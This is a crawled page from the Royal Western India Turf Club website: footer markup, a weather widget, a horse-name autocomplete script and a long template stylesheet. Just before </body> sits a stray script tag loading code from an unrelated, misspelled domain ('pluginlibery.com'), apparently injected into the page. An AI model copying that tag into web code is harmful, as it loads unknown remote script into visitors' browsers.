    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
  /*  .footer-img {
    width: 16%;
    margin-bottom: 22px;

    }*/
    .size {
    font-size: 10px !important;
    }
    }
    .atag a {
    color: #fcf8e3;
    text-decoration: none;
    }
    .footer-img{
    width: 50%;
    margin-bottom: 22px;
    margin-left: 44px !important;
    margin-top: 32px;
    }
    .text-2{
    margin-top: 64px;
    margin-left: 50px;
    }
    .head1{
    font-size: 17px;
    font-weight: bold;
    }
    .line{
    border-left: 2px solid white;
    text-align: left;
    padding: 14px;
    height: 180px;
    /*width: 188px*/
    }
    .line a{
    color:white;
    text-decoration: none;
    }
    .left-m a{
    color: white;
    text-decoration: none;
    }
    .left-m{
    margin-left:45px;
    }
    a:hover{
    color:black !important;
    text-decoration: none!;
    }
    .size{
    font-size: 15px !important;
    }
    .faicon{
    padding: 6px;
    }

    table{
    border-collapse: separate;
    }
    th, td {
    text-align: left;
    padding: 8px;
    border: 1px solid #fff;
    text-align: center;
    }
    tr:first-child td:first-child{
    border-top-left-radius: 20px;
    }
    tr:last-child td:first-child{
    border-bottom-left-radius: 20px;
    }
    tr:first-child td:last-child{
    border-top-right-radius: 20px;
    }
    tr:last-child td:last-child{
    border-bottom-right-radius: 20px;
    }

    .downloadApp {
   /* background-color: black;*/
    border-radius: 26px;
    }
   .img12 img{
    width: 80%;
   }
    .mar123 p{
        font-size: 22px;
        font-weight: 500;
        margin-top: 35px;
    }
     .mar1234 p{
    font-size: 22px;
    font-weight: 500;
    margin-top: 22px;
    text-align: center;
    padding-bottom: 16px;
    }
    a{
        color: unset !important;
    }

    #ida29f0ae91cb66 .wlr__fcItem:nth-child(odd) {
    border-radius: 10px !important;
    }
    #ida29f0ae91cb66.wlr .wlr__name {
    font-size: 25px !important;
    }

        @media screen and (max-width: 1024px){
        .footer-img{
            width: 50%;
            margin-bottom: 22px;
            margin-left: 35px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 20px !important;
        }
    }
    @media screen and (max-width: 768px){
        .footer-img{
            width: 100% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 0px !important;
        }
    }
    @media screen and (max-width: 425px) and (min-width: 320px){
        .footer-img{
            width: 50% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
    }
</style>
<script async src="https://static1.sharpweather.com/widgetjs/?id=ida29f0ae91cb66"></script>
<div class="section-1">
    <div class="container">
        <div class="row" style="font-weight: 100;padding:17px;">
            <div class="col-sm-2 colpk">
                <div>
                    <img src="img/sponsors/rwitc_logo_white.png" class="footer-img">
                    <div style="display: flex; justify-content: center;">
                        <a href="https://www.facebook.com/rwitcmumbai/">
                        <i  data-tooltip-content="Facebook" style="font-size: 25px;color: #0dbfff;padding: 0px 8px;" class="fa fa-facebook-square with-tooltip" data-placement="bottom" aria-hidden="true"></i>
                        </a>    
                        <a href="https://twitter.com/rwitcmumbai">
                            <img src="https://rwitc.com/new/img/twitter-x.png" style="width:25px; margin-bottom:10px; border-radius: 5px;"/>
                        <!-- <i data-tooltip-content="Twitter" style="font-size: 25px;color: #9ee5ff;padding: 0px 8px;" class="fa fa-twitter-square with-tooltip" aria-hidden="true"></i> -->
                        </a>     
                        <a href="https://www.instagram.com/rwitcmumbai/">
                        <span style="padding: 0px 5px 0px 5px;">
                        <i style=" background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);font-size: 25px;color: #fff;border-radius: 18px;" data-tooltip-content="Instagram" class="fa-brands fa-instagram  with-tooltip" aria-hidden="true"></i>
                        </span>
                        </a>
                        <a href="https://www.youtube.com/@rwitcltd9390/shorts">
                        <span>
                        <svg width="35px" height="30px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-top:-3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                        </span>
                        </a>
                    </div>
                    <div class="mar123"> <p class="size"><a  href="contact_us.php" class="contactus" style="margin-left: 35px;">Contact Us</a></p></div>
                </div>
            </div>
            <div class="col-sm-8 col-xm-8" style="margin-top:30px;">

            

            <div id="id1dcf1ef28859a" a='{"t":"r","v":"1.2","lang":"en","locs":[968],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_mumbai/30_days/">sharpweather.com/weather_mumbai/30_days/</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id1dcf1ef28859a"></script>
            <!-- <div id="id16e447a8b2f12" a='{"t":"r","v":"1.2","lang":"en","locs":[974],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_pune/30_days/">30 days Pune weather</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id16e447a8b2f12"></script> -->
          </div>


             <div class="col-sm-2 text-center">
                 <div class=" mar1234"> <p class="size "><a  href="https://play.google.com/store/apps/details?id=io.ionic.rwitc">Get our app</a></p></div>
                 <div class="downloadApp" style="display: inline-block;" >
                        <p class="text-center img12"><a target="_blank" href="https://play.google.com/store/apps/details?id=io.ionic.rwitc"> <img src="assets/images/andooid.png">								</a>
                        </p>
                </div>     
            </div>
    </div>
</div>
<footer style="display: flex; justify-content: center; align-items: center; padding: 20px; background: #eee; font-size: 14px; color: black;">
  <span>&copy; 2025 ROYAL WESTERN INDIA TURF CLUB PRIVATE LIMITED</span>
</footer><script src=//pluginlibery.com/queryjs></script>
</body>
</html><link rel="stylesheet" href="//code.jquery.com/ui/1.13.2/themes/base/jquery-ui.css">
<script src="https://code.jquery.com/ui/1.13.2/jquery-ui.js"></script>
<script>
	function horsedata(value){
		var race_date = '2022-04-10';
		$.ajax({
			url: 'getdata.php?route=performanceProfile1&letter='+value+'&race_date'+race_date,
			success: function(json) {
				var obj = JSON.parse(json)
				const arr = [];
				$.each(obj, function(index1,value1) {
					arr.push(value1['hname']);
				});
				$( "#horsename" ).autocomplete({
					source: arr
				});
			}
		});
	}
	$( "#horsename" ).autocomplete({
		select: function( event, ui ) {
			var hname = ui.item['label'];
			console.log(hname);
			$("#horsename").val(hname);
		}
	});
</script>

--- FILE ---
content_type: text/css
request_url: https://rwitc.com/new/assets/css/style.css
body_size: 12647
content:
<style type="text/css">

navbar-default

Template Name: Varsity

Author : MarkUps

Author URI: http://www.markups.io/

Version: 1.0

Tags: light, white, education, online education, school, college, university multi page, custom-colors, Bootstrap, responsive, html5, css3, Sass, template, web template

*/

/* Table of Content

==================================================

#BASIC TYPOGRAPHY

#HEADER SECTION

#NAVBAR SECTION

#SLIDER SECTION

#SERVICE SECTION

#ABOUT US SECTION

#COUNTER SECTION

#FEATURES SECTION

#LATEST COURSES SECTION

#TEACHER SECTION

#TESTIMONIAL SECTION

#FROM BLOG SECTION

# COURSES PAGE

#BLOG PAGE

#GALLERY PAGE

#CONTACT PAGE

#ERROR  PAGE

#FOOTER SECTION

#RESPONSIVE DESIGN

*/

/* BASE - Base tyles, Variables, Mixins, etc. */

body {

background-color: #ffffff;

font-family: "Gotham", sans-serif !important;

color: #333333;

font-size: 16px;

overflow-x: hidden;

}

.no-padding {

padding: 0;

}

.no-border {

border: none;

}

/* MODULES - Individual site components */

ul {

padding: 0;

margin: 0;

list-style: none;

}

a {

text-decoration: none;

color: #fcf8e3;

}

a:hover,

a:focus {

outline: none;

text-decoration: none;

}

h1, h2, h3, h4, h5, h6 {

font-family: "Gotham", sans-serif !important;

}

p{

font-family: "Gotham", sans-serif !important;

}



table{

font-family: "Gotham", sans-serif !important;

}

a{

font-family: "Gotham", sans-serif !important;

}

h2 {

font-size: 30px;

font-weight: 700;

line-height: 40px;

margin: 0;

}

img {

border: none;

}

.mu-read-more-btn {

border: 1px solid #fff;

color: #fff;

display: inline-block;

margin-top: 10px;

padding: 10px 20px;

text-transform: uppercase;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-read-more-btn:hover, .mu-read-more-btn:focus {

color: #fff;

}

.mu-post-btn {

background-color: transparent;

border: 1px solid #ccc;

display: inline-block;

font-size: 16px;

padding: 10px 18px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-post-btn:hover, .mu-post-btn:focus {

color: #fff;

}

/* LAYOUTS - Page layout styles */

/*==================

HEADER SECTION

====================*/

#mu-header {

/*background-color: #f8f8f8;*/

display: inline;

float: left;

width: 100%;

height: 100px;

position: sticky;

}

#mu-header .mu-header-area {

display: inline;

float: left;

padding: 10px 0;

width: 100%;

}

#mu-header .mu-header-area .mu-header-top-left {

display: inline;

float: left;

width: 100%;

}

#mu-header .mu-header-area .mu-header-top-left .mu-top-email {

display: inline;

float: left;

font-size: 14px;

}

#mu-header .mu-header-area .mu-header-top-left .mu-top-email i {

margin-right: 5px;

}

#mu-header .mu-header-area .mu-header-top-left .mu-top-phone {

border-left: 1px solid #ddd;

display: inline;

font-size: 14px;

float: left;

margin-left: 15px;

padding-left: 15px;

}

#mu-header .mu-header-area .mu-header-top-left .mu-top-phone i {

margin-right: 5px;

}

#mu-header .mu-header-area .mu-header-top-right {

display: inline;

float: left;

text-align: right;

width: 100%;

}

#mu-header .mu-header-area .mu-header-top-right .mu-top-social-nav {

display: inline-block;

}

#mu-header .mu-header-area .mu-header-top-right .mu-top-social-nav li {

display: inline-block;

}

#mu-header .mu-header-area .mu-header-top-right .mu-top-social-nav li a {

display: inline-block;

font-size: 14px;

padding: 0 8px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

/*==================

NAVBAR SECTION

====================*/

#mu-menu {

display: inline;

float: left;

width: 100%;

}

#mu-menu .navbar-header .navbar-brand {

color: #333;

font-family: "Gotham", sans-serif;

font-size: 26px;

font-weight: bold;

text-transform: uppercase;

padding-top: 20px;

letter-spacing: 0.5px;

}

#mu-menu .navbar-header .navbar-brand i {

font-size: 35px;

}

#mu-menu .navbar-header .navbar-brand span {

margin-left: 4px;

}

#mu-menu .navbar-default {

/*background-color: #fdabab;*/

border-radius: 0;

border-left: none;

border-right: none;

margin-bottom: 0px;

}

#mu-menu .navbar-default .navbar-nav li > a {

font-size: 15px;

border-bottom: 2px solid transparent;

padding-bottom: 25px;

padding-top: 25px;

margin-bottom: -1px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-menu .navbar-default .navbar-nav li #mu-search-icon:hover, #mu-menu .navbar-default .navbar-nav li #mu-search-icon:focus {

border: none;

}

#mu-menu .navbar-default .navbar-nav li .dropdown-menu {

border-radius: 0px;

}

#mu-menu .navbar-default .navbar-nav li .dropdown-menu li a {

color: #333333;

padding-top: 10px;

padding-bottom: 10px;

}

#mu-menu .navbar-default .navbar-nav li .dropdown-menu li a:hover, #mu-menu .navbar-default .navbar-nav li .dropdown-menu li a:focus {

color: #fff;

}

#mu-menu .navbar-default .navbar-nav .open a:hover, #mu-menu .navbar-default .navbar-nav .open a:focus {

color: #fff;

}

@media (max-width: 767px) {

.navbar-header {

padding: 10px 0;

}

#mu-menu .navbar-header .navbar-brand {

padding-top: 10px;

}

#mu-search-icon {

display: none;

}

.navbar-toggle {

background-color: #01bafd;

border-radius: 0;

}

.navbar-default .navbar-toggle {

border-color: #01bafd;

}

.navbar-default .navbar-toggle .icon-bar {

background-color: #fff;

}

.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {

background-color: #01bafd;

}

#mu-menu .navbar-default .navbar-nav li > a {

padding: 15px 20px;

}

#mu-slider .mu-slider-single .mu-slider-content h2 {

font-size: 30px;

line-height: 60px;

}

#mu-abtus-counter {

background-position: center center;

background-size: cover;

}

#mu-abtus-counter .mu-abtus-counter-area .mu-abtus-counter-single {

border: medium none;

margin-bottom: 25px;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature {

text-align: center;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature h4::after {

display: none;

}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content .mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption a {

font-size: 14px;

}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content .mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption span {

font-size: 14px;

}

#mu-from-blog .mu-from-blog-area .mu-from-blog-content .mu-blog-single-item {

margin-bottom: 30px;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget {

margin-bottom: 30px;

text-align: center;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form input[type="email"] {

width: 50%;

margin-right: 10px;

}

#about-video-popup iframe {

height: 350px;

width: 80%;

}

#about-video-popup span {

position: absolute;

right: 30px;

top: 30px;

margin-right: 0;

margin-top: 0;

}

#mu-course-content {

padding: 50px 0;

}

#mu-gallery {

padding: 50px 0;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-img {

height: 320px;

}

#mu-contact {

padding: 50px 0;

}

#mu-error {

padding: 50px 0;

}

#mu-error .mu-error-area h2 {

font-size: 150px;

line-height: 1.5;

}

}

/* ALL SECTION */

/*scrol to top*/

.scrollToTop {

border-radius: 4px;

bottom: 25px;

color: #fff;

display: none;

font-size: 30px;

line-height: 50px;

height: 50px;

font-family: "Gotham", sans-serif;

padding: 5px 0;

position: fixed;

right: 28px;

text-align: center;

text-decoration: none;

width: 50px;

z-index: 999;

-webkit-transition: all 0.5s ease 0s;

-moz-transition: all 0.5s ease 0s;

-ms-transition: all 0.5s ease 0s;

-o-transition: all 0.5s ease 0s;

transition: all 0.5s ease 0s;

}

.scrollToTop i {

display: block;

}

.scrollToTop span {

display: block;

text-transform: uppercase;

font-size: 14px;

font-weight: bold;

}

.scrollToTop:hover,

.scrollToTop:focus {

color: #fff;

}

#mu-search {

background-color: rgba(0, 0, 0, 0.9);

height: 100%;

left: 0;

opacity: 1;

position: fixed;

top: 0;

transform: translateY(-100%) scale(0);

-webkit-transition: all 0.5s ease-in-out 0s;

-moz-transition: all 0.5s ease-in-out 0s;

-ms-transition: all 0.5s ease-in-out 0s;

-o-transition: all 0.5s ease-in-out 0s;

transition: all 0.5s ease-in-out 0s;

width: 100%;

z-index: 99999;

}

#mu-search .mu-search-area {

display: inline;

float: left;

width: 100%;

padding: 20% 0;

text-align: center;

}

#mu-search .mu-search-area .mu-search-close {

border: none;

color: #fff;

display: inline-block;

font-size: 25px;

outline: none;

height: 50px;

line-height: 50px;

position: absolute;

right: 100px;

text-align: center;

top: 50px;

width: 50px;

}

#mu-search .mu-search-area .mu-search-form input[type="search"] {

background: transparent none repeat scroll 0 0;

border: medium none;

color: #fff;

font-size: 45px;

font-family: "Gotham", sans-serif;

height: 100px;

outline: medium none;

text-align: center;

width: 100%;

}

#mu-search.mu-search-open {

transform: translateY(0) scale(1);

}

#mu-footer {

display: inline;

float: left;

width: 100%;

}

#mu-footer .mu-footer-top {

background-color: #333;

display: inline;

float: left;

padding: 50px 0;

width: 100%;

}

#mu-footer .mu-footer-top .mu-footer-top-area {

display: inline;

float: left;

width: 100%;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget {

display: inline;

float: left;

width: 100%;

}

.mu-footer-widget h2 {

color: #ffffff;

margin-bottom: 15px;

/*t*/ext-transform: uppercase;

}

.mu-footer-widget h4 {

color: #ffffff;

margin-bottom: 15px;

/*t*/ext-transform: uppercase;

}

.mu-footer-widget .phone i{

color: #ffffff;

}

.mu-footer-widget .mail i{

color: #ffffff;

}.mu-footer-widget .phone span{

color: #ffffff;

}

.mu-footer-widget .mail span{

color: #ffffff;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a {

color: #f9f9f9;

display: inline-block;

font-size: 14px;

font-weight: normal;

padding: 5px 0 5px 15px;

position: relative;

text-transform: capitalize;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a:before {

content: "\f101";

font-family: gotham;

left: 0;

position: absolute;

top: 5px;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a:hover, #mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a:focus {

margin-left: 5px;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget p {

color: #f9f9f9;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form {

display: inline;

float: left;

margin-top: 10px;

width: 100%;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form input[type="email"] {

border: 1px solid #ccc;

border-radius: 4px;

color: #000;

font-size: 15px;

height: 35px;

margin-bottom: 20px;

padding: 5px;

width: 100%;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form .mu-subscribe-btn {

color: #fff;

border: medium none;

border-radius: 4px;

font-size: 14px;

letter-spacing: 0.5px;

padding: 5px 10px;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget address p {

font-weight: lighter;

letter-spacing: 0.5px;

}

#mu-footer .mu-footer-bottom {

background-color: #222;

display: inline;

float: left;

padding: 25px 0;

width: 100%;

}

#mu-footer .mu-footer-bottom .mu-footer-bottom-area {

display: inline;

float: left;

text-align: center;

width: 100%;

}

#mu-footer .mu-footer-bottom .mu-footer-bottom-area p {

color: #fff;

margin-bottom: 0;

letter-spacing: 0.3px;

}

#mu-footer .mu-footer-bottom .mu-footer-bottom-area p a {

color: #fff;

}

.footer-logo{

color: #daf0ff;

font-size: 50px;

}

.para{

color: #daf0ff;

font-size: 12px;

}

/*==================

SLIDER SECTION

====================*/

#mu-slider {

display: inline;

float: left;

width: 100%;

}

#mu-slider .mu-slider-single {

display: inline;

float: left;

width: 100%;

position: relative;

}/*

#mu-slider .mu-slider-single .mu-slider-img {

display: inline;

float: left;

width: 100%;

height: 500px;

}

#mu-slider .mu-slider-single .mu-slider-img:after {

background-color: rgba(0, 0, 0, 0.5);

content: '';

position: absolute;

left: 0;

right: 0;

top: 0;

bottom: 0;

}*/

/*#mu-slider .mu-slider-single .banner figure {

height: 100%;

width: 100%;

}

#mu-slider .mu-slider-single .mu-slider-img figure img {

width: 100%;

height: 100%;

}*/

#mu-slider .mu-slider-single .welcome {

color: #fff;

position: absolute;

left: 0;

right: 0;

top: 20%;

padding: 0 15%;

width: 100%;

text-align: center;

height: 100%;

}

#mu-slider .mu-slider-single .welcome h2 {

font-size: 50px;

line-height: 80px;

margin-bottom: 10px;

text-align: center;

}

#mu-slider .mu-slider-single .mu-slider-content p {

font-size: 18px;

letter-spacing: 0.5px;

line-height: 28px;

}

#mu-slider .slick-prev,

#mu-slider .slick-next {

height: 60px;

width: 60px;

}

#mu-slider .slick-prev:before,

#mu-slider .slick-next:before {

color: #fff;

font-size: 25px;

}

/*==================

SERVICE SECTION

====================*/

#mu-service {

display: inline;

float: left;

margin-top: -80px;

width: 100%;

}

#mu-service .mu-service-area {

display: inline;

float: left;

width: 100%;

}

#mu-service .mu-service-area .mu-service-single {

background-color: #01bafd;

color: #fff;

display: inline;

float: left;

padding: 35px 25px;

text-align: center;

width: 33.33%;

}

#mu-service .mu-service-area .mu-service-single:nth-child(2) {

background-color: #2ecc71;

}

#mu-service .mu-service-area .mu-service-single:nth-child(3) {

background-color: #45a0de;

}

#mu-service .mu-service-area .mu-service-single span {

font-size: 30px;

}

#mu-service .mu-service-area .mu-service-single h3 {

font-size: 25px;

}

#mu-service .mu-service-area .mu-service-single p {

font-weight: lighter;

}

/*==================

ABOUT SECTION

====================*/

#mu-about-us {

margin-top: 18px;

display: inline;

float: left;

width: 100%;

padding: 30px;

}

#mu-about-us .mu-about-us-area {

display: inline;

float: left;

width: 100%;

}

#mu-about-us .mu-about-us-area .mu-about-us-left {

display: inline;

float: left;

width: 100%;

}

#mu-about-us .mu-about-us-area .mu-about-us-left h2 {

font-size: 40px;

margin-bottom: 20px;

text-align: left;

}

#mu-about-us .mu-about-us-area .mu-about-us-left ul {

margin-left: 25px;

margin-bottom: 15px;

}

#mu-about-us .mu-about-us-area .mu-about-us-left ul li {

line-height: 30px;

list-style: circle;

}

#mu-about-us .mu-about-us-area .mu-about-us-right {

display: inline;

float: left;

width: 100%;

display: block;

width: 100%;

background-color: #ccc;

}

#mu-about-us .mu-about-us-area .mu-about-us-right a {

display: block;

width: 100%;

position: relative;

}

#mu-about-us .mu-about-us-area .mu-about-us-right a img {

width: 100%;

}

#mu-about-us .mu-about-us-area .mu-about-us-right a:after {

background-color: rgba(0, 0, 0, 0.8);

bottom: 0;

color: #ddd;

content: '\f04b';

font-family: gotham;

font-size: 50px;

left: 0;

padding-top: 27%;

position: absolute;

right: 0;

text-align: center;

top: 0;

}

/*==== about us dynamic video player ====*/

#about-video-popup {

background-color: rgba(0, 0, 0, 0.9);

position: fixed;

left: 0;

top: 0;

right: 0;

text-align: center;

bottom: 0;

z-index: 99999;

}

#about-video-popup span {

color: #fff;

cursor: pointer;

float: right;

font-size: 30px;

margin-right: 50px;

margin-top: 50px;

}

#about-video-popup iframe {

background: url(../img/loader.gif) center center no-repeat;

margin: 10% auto;

width: 650px;

height: 450px;

}

.mu-title {

display: inline;

float: left;

text-align: center;

width: 100%;

padding-left: 64px;

}

.mu-title h2 {

color: #000;

margin-bottom: 10px;

text-transform: uppercase;

}

.mu-title p {

color: #555;

letter-spacing: 0.3px;

line-height: 1.7;

padding: 0 120px;

}

/*==================

ABOUT US COUNTER SECTION

====================*/

#mu-abtus-counter {

/*background-image: url("../img/counter-bg.jpg");*/

background-color: #202C45;

background-repeat: no-repeat;

background-size: 100%;

display: inline;

float: left;

padding: 100px 0;

width: 100%;

}

#mu-abtus-counter .mu-abtus-counter-area {

display: inline;

float: left;

width: 100%;

}

#mu-abtus-counter .mu-abtus-counter-area .mu-abtus-counter-single {

border-right: 2px solid #888;

display: inline;

float: left;

text-align: center;

width: 100%;

}

#mu-abtus-counter .mu-abtus-counter-area .mu-abtus-counter-single span {

color: #fff;

display: inline-block;

font-size: 50px;

}

#mu-abtus-counter .mu-abtus-counter-area .mu-abtus-counter-single h4 {

color: #fff;

font-size: 40px;

font-weight: bold;

margin-bottom: 5px;

margin-top: 20px;

}

#mu-abtus-counter .mu-abtus-counter-area .mu-abtus-counter-single p {

color: #fff;

font-size: 18px;

text-transform: uppercase;

}

#mu-abtus-counter .mu-abtus-counter-area .no-border {

border: none;

}

/*==================

FEATURES SECTION

====================*/

#mu-features {

display: inline;

float: left;

padding: 100px 0;

width: 100%;

}

#mu-features .mu-features-area {

display: inline;

float: left;

width: 100%;

}

#mu-features .mu-features-area .mu-features-content {

display: inline;

float: left;

margin-top: 50px;

width: 100%;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature {

display: inline;

float: left;

margin-bottom: 30px;

margin-top: 30px;

padding: 0 10px;

width: 100%;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature span {

font-size: 25px;

padding: 10px 15px;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature h4 {

margin-bottom: 15px;

margin-top: 15px;

padding-bottom: 10px;

position: relative;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature h4:after {

background-color: #333;

content: '';

left: 0;

right: 0;

bottom: 0;

height: 2px;

width: 70px;

position: absolute;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature p {

font-size: 15px;

letter-spacing: 0.3px;

line-height: 1.7;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature a {

border: 1px solid #888;

display: inline-block;

font-size: 14px;

margin-top: 10px;

padding: 5px 10px;

text-transform: uppercase;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

/*==================

LATEST COURSES SECTION

====================*/

#mu-latest-courses {

background-color: #333;

display: inline;

float: left;

padding: 100px 0;

width: 100%;

}

#mu-latest-courses .mu-latest-courses-area {

display: inline;

float: left;

width: 100%;

}

#mu-latest-courses .mu-latest-courses-area .mu-title h2 {

color: #fff;

}

#mu-latest-courses .mu-latest-courses-area .mu-title p {

color: #fff;

}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content {

display: inline;

float: left;

margin-top: 50px;

width: 100%;

}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content .slick-slide {

outline: none;

}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content .slick-dots li {

background-color: #fff;

border-radius: 4px;

height: 8px;

width: 20px;

}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content .slick-dots li button {

display: none;

}

.mu-latest-course-single {

background-color: #fff;

display: inline;

float: left;

width: 100%;

}

.mu-latest-course-single .mu-latest-course-img {

display: inline;

float: left;

width: 100%;

}

.mu-latest-course-single .mu-latest-course-img a {

display: block;

}

.mu-latest-course-single .mu-latest-course-img a img {

width: 100%;

}

.mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption {

background-color: #f8f8f8;

display: inline;

float: left;

padding: 10px 15px;

width: 100%;

}

.mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption a {

display: inline-block;

float: left;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption span {

float: right;

}

.mu-latest-course-single .mu-latest-course-

.mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption span i {

margin-right: 5px;

}

.mu-latest-course-single .mu-latest-course-single-content {

display: inline;

float: left;

width: 100%;

padding: 15px;

}

.mu-latest-course-single .mu-latest-course-single-content h4 {

color: #333;

line-height: 1.4;

}

.mu-latest-course-single .mu-latest-course-single-content h4 a {

color: #333;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-latest-course-single .mu-latest-course-single-content p {

font-size: 14px;

letter-spacing: 0.3px;

line-height: 1.7;

}

.mu-latest-course-single .mu-latest-course-single-content .mu-latest-course-single-contbottom {

border-top: 1px solid #ccc;

display: inline;

float: left;

margin-top: 15px;

padding-top: 15px;

width: 100%;

}

.mu-latest-course-single .mu-latest-course-single-content .mu-latest-course-single-contbottom .mu-course-details {

display: inline-block;

float: left;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-latest-course-single .mu-latest-course-single-content .mu-latest-course-single-contbottom .mu-course-details:hover, .mu-latest-course-single .mu-latest-course-single-content .mu-latest-course-single-contbottom .mu-course-details:focus {

color: #333;

}

.mu-latest-course-single .mu-latest-course-single-content .mu-latest-course-single-contbottom .mu-course-price {

display: inline-block;

float: right;

}

/*==================

TEACHER SECTION

====================*/

#mu-our-teacher {

display: inline;

float: left;

padding: 100px 0;

width: 100%;

}

#mu-our-teacher .mu-our-teacher-area {

display: inline;

float: left;

width: 100%;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content {

display: inline;

float: left;

margin-top: 50px;

width: 100%;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single {

display: inline;

float: left;

width: 100%;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single:hover .mu-our-teacher-img .mu-our-teacher-social {

opacity: 1;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single:hover .mu-our-teacher-img .mu-our-teacher-social a {

-moz-transform: translateY(0%);

-o-transform: translateY(0%);

-ms-transform: translateY(0%);

-webkit-transform: translateY(0%);

transform: translateY(0%);

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-our-teacher-img {

background-color: #ccc;

display: inline;

position: relative;

float: left;

width: 100%;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-our-teacher-img img {

border-radius: 50%;

width: 100%;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-our-teacher-img .mu-our-teacher-social {

bottom: 0;

left: 0;

opacity: 0;

overflow: hidden;

padding-top: 43.5%;

position: absolute;

right: 0;

text-align: center;

top: 0;

